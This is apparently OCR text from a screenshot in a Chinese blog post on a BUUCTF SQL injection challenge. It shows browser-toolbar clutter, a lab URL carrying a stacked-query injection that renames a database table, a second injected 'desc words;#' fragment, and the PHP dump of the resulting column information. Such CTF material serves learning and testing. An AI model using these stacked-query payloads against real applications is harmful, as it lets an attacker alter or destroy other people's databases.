 不安全 | 0225fa89-826b-42e5-85b8-0bc083301b53.node4.buuoj.cn:81/?inject=0%27%3Brename+table+words+to+words1%3B
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取... [117.178.109.189]... 在线BASE64编码解... 首页 | 离别
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: ci NOT NULL;desc words;# 提交
array(6) {
[0]=>
string(2) "id"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
@51CTO博客